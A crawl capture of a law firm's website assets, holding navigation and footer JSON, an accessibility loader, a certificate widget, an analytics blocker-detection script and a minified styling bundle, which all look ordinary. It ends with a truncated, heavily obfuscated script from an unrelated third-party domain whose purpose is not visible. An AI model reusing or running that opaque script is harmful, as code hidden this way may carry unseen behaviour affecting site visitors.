Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_723F67142B7208866B862CCFE5B6C6FE","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"-106612395","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"922296872","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"1521276026","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"51450520","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"557913243","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"16412745","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-564484244","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-1395037548","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"1136715906","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"1369579741","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-182876663","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-661167491","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"2081438361","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1370417839","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-437938257","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"268180658","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='Lryn54PKFWwf+WUuhdPOyg==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='Lryn54PKFWwf+WUuhdPOyg==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='Lryn54PKFWwf+WUuhdPOyg=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='Lryn54PKFWwf+WUuhdPOyg=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='Lryn54PKFWwf+WUuhdPOyg=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='Lryn54PKFWwf+WUuhdPOyg==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("ea8b0f4d-2ba5-4c58-80ba-6b66c530fac5")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1103
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260121%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260121T144255Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js
body_size: -244
content:
(function() {
    var domain = window.location.protocol + "//" + window.location.hostname;
    if (document.referrer == null || document.referrer.indexOf(domain) !== 0) {
        var img = document.createElement("img");
        img.src = "https://www.google-analytics.com/__utm.gif";

        img.addEventListener("load", success);
        img.addEventListener("error", failure);

        document.body.appendChild(img);

        function failure() {
            ums("send", "event", "Tracking", "Blocked", "Google Analytics");
            cleanup();
        }

        function success() {
            ums("send", "event", "Tracking", "Allowed", "Google Analytics");
            cleanup();
        }

        function cleanup() {
            document.body.removeChild(img);
        }
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2082-041b45f80769b158a7c0.js
body_size: 3778
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2082],{1318:(e,t,i)=>{var r;i.d(t,{Q:()=>r}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(r||(r={}))},3196:(e,t,i)=>{i.d(t,{eR:()=>o,fF:()=>n,oL:()=>l,oV:()=>a});var r=i(7416);const a="0px 0px -20% 0px",n="cubic-bezier(0.33, 1, 0.68, 1)",l=e=>(0,r.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n;return l((0,r.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,i,e))}},7765:(e,t,i)=>{i.d(t,{M:()=>n,Z:()=>a});var r=i(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,r.Ym)(0,0,.13),grey20:(0,r.Ym)(0,0,.2),grey35:(0,r.Ym)(0,0,.35),grey40:(0,r.Ym)(0,0,.4),grey44:(0,r.Ym)(0,0,.44),grey60:(0,r.Ym)(0,0,.6),grey80:(0,r.Ym)(0,0,.8),grey90:(0,r.Ym)(0,0,.9),grey97:(0,r.Ym)(0,0,.97)}};function n(e,t){const i=e.replace("#",""),r=parseInt(i,16);return`rgba(${r>>16&255}, ${r>>8&255}, ${255&r}, ${t})`}},4555:(e,t,i)=>{i.d(t,{qx:()=>o});var r=i(6805);const a=16,n=r.AS.TabletSmall,l=r.AS.DesktopLarge;function o(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:l;const o=e/a,d=t/a,c=i/a,m=r/a,g=(d-o)/(m-c),f=-c*g+o,p=`${s(o)}rem`,h=`${s(f)}rem + ${s(100*g)}vw`,u=`${s(d)}rem`;return`clamp(${p}, ${h}, ${u})`}function s(e){return Math.round(100*e)/100}},4267:(e,t,i)=>{i.d(t,{Z:()=>a});var r=i(7416);const a={playfairDisplay:{regular:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,r.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(e,t,i)=>{i.d(t,{TF:()=>l,dR:()=>n});var r=i(7416),a=i(6805);const n=(0,r.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),l=(0,r.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},6805:(e,t,i)=>{var r;function a(e){return`(min-width: ${e}px)`}function n(e){return`(max-width: ${e-1}px)`}function l(e,t){return`${a(e)} and ${n(t)}`}i.d(t,{AS:()=>r,C4:()=>n,Dp:()=>a,vX:()=>l}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(r||(r={}))},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>k,PS:()=>L,Q_:()=>q,Tg:()=>B,Ts:()=>C,Xm:()=>v,_R:()=>_,c:()=>b,de:()=>T,h1:()=>f,h2:()=>p,h3:()=>h,h4:()=>u,h5:()=>x,h6:()=>y,kA:()=>P,oW:()=>w,p4:()=>Z});var r=i(1318),a=i(1032),n=i(4760),l=i(7416),o=i(3196),s=i(7765),d=i(4555),c=i(4267),m=i(6805);const g=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),f=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),p=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),u=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),b=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),v=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(18,32),(0,d.qx)(28,48)),q=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(17,24),(0,d.qx)(27,40)),k=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(16,20),(0,d.qx)(26,30)),w=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(15,18),(0,d.qx)(24,28)),C=(0,l.iv)(["",";",";"],b,c.Z.dmSans.bold),D=(0,l.iv)(["",";line-height:1.2;"],b),z=(0,l.iv)(["",";",";line-height:1.2;"],b,c.Z.dmSans.bold),S=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),T=((0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(12,13),(0,d.qx)(18,20))),B=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(10,10),(0,d.qx)(16,16)),L=(0,l.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),Z=(0,l.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,o.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,l.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,o.eR)("text-decoration-color"),(0,m.C4)(m.AS.MobileLarge)),$=(0,l.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,l.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),R=(0,l.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,z,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),D,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,m.C4)(m.AS.Tablet)),_=(0,l.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],f,p,h,u,k,D,C,z,Z,Z,(0,d.qx)(8,12),(0,d.qx)(24,32),b,k,n,(0,d.qx)(8,10),r.Q.Teal,r.Q.Blue,a,$,A,(0,d.qx)(32,48),R)},2082:(e,t,i)=>{i.r(t),i.d(t,{default:()=>f});var r=i(7294),a=i(7765),n=i(4555),l=i(4267),o=i(8163),s=i(3422),d=i(7416);const c=d.ZP.nav.withConfig({displayName:"Breadcrumbsstyles__Container",componentId:"sc-1ctz1pp-0"})(["padding:16px 0;background-color:",";overflow:hidden;color:",";"],a.Z.grey.grey97,a.Z.primary.midnight),m=d.ZP.ul.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbList",componentId:"sc-1ctz1pp-1"})(["",";list-style:none;display:flex;flex-wrap:wrap;@media (hover:none){flex-wrap:nowrap;white-space:nowrap;overflow:auto;&::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;}"],o.dR),g={Breadcrumb:d.ZP.li.withConfig({displayName:"Breadcrumbsstyles__Breadcrumb",componentId:"sc-1ctz1pp-2"})(["font-size:",";line-height:22px;letter-spacing:-0.24px;",";color:currentColor;&:not(:last-child){margin-right:10px;&::after{content:'/';margin-left:10px;}}"],(0,n.qx)(15,16),l.Z.dmSans.regular),BreadcrumbLink:d.ZP.a.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbLink",componentId:"sc-1ctz1pp-3"})(["",";color:currentColor;span&{&:focus,&:hover{text-decoration-color:transparent;}}"],s.kA),BreadcrumbList:m,Container:c,CurrentBreadcrumb:d.ZP.span.withConfig({displayName:"Breadcrumbsstyles__CurrentBreadcrumb",componentId:"sc-1ctz1pp-4"})(["",";"],l.Z.dmSans.bold)},f=e=>{let{items:t}=e;return r.createElement(g.Container,{"aria-label":"breadcrumb"},r.createElement(g.BreadcrumbList,null,t.map(((e,i)=>r.createElement(g.Breadcrumb,{key:`breadcrumb-${e.id}`},i!==t.length-1?r.createElement(r.Fragment,null,r.createElement(g.BreadcrumbLink,{...e.url?{href:e.url}:{as:"span"}},e.text)):r.createElement(g.CurrentBreadcrumb,{"aria-current":"location"},e.text))))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2082-041b45f80769b158a7c0.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/luce.js
body_size: 70588
content:
var _0x9337045c=['W5qxsmoRWQS','hmkrnKmP','W7PFW6dcJeS','WQq7lCorWQ4','bYK+lLa','WP0Yn8orWRK','WRRdHSkkq8kh','W53cS8oEWPjP','WPW7WQ8ZWOO','WRKnuSkEW6a','W7FcHSkVW43dMG','smkjk3Gx','W6dcMmkMW53dHW','W5pcUSkOWPtdKa','ivJcM8ksaa','W74+nSkwWO8','kmo1gN8+','W4i3WQH4hq','WQdcKXNcTs0','WPFdRSkTWRPl','cCoRWP3cOLS','gSoKsxldOW','WQpdNSkmWQfQ','gCohW5FcJmoDW6NcMmoWfq','WRTNWOxdSL0','w8oKFmo/zG','WQxdICoos8oj','imkyWPlcR8o5','nZmah2G','CSkHWQpcK8ok','W4v5jej/','WPldKvtdSCka','eCknW57dN8k7','nfJcTSkljW','W6fgjWrh','WQpdHmoLW4rQ','e8ohrK/dKW','W5yMWP5JWRy','W7xcJSkUW4RdHW','dCoVWOVcQeW','WRSbWPCSWQm','W5tcRSoBWRuM','d8kUdmoHW50','ELvmsda','WRPaCcbr','gSkAifS0','WP/cHYdcTsa','d8oCr1JdKW','WPZcRrNcKdC','c8ooe1mO','tdhdVSkKCG','ac4MWRFdQG','WRS1DCkOW5e','WQ4jr8k2W6W','W7BcH8kKW4VdMa','wmkYWRVdQa8','W5mUnxLF','d8ouBh7dHW','f8kBW4/dOSkL','WRFdVKSCW7S','u8ksWOaUWQu','E8kGahObWRZdH8of','WRddOSkoD8kH','vmkpC8o4DW','WQfHWOhdNN8','ACk3WQ3cH8oc','d8kpW4NdQmkU','d8ovWRPwgq','WOqmlmkEWOS','eSkoW6Ojbq','F8k7WRtcH8oy','W4uDbSo0W50','W6LqW5JcP2y','WP7dQmkRWOng','FIO6WP7dUq','W4pcSSoVWPyc','W6PRoGP4','W6JdL8oYW5nP','sMhcKvCl','uNebC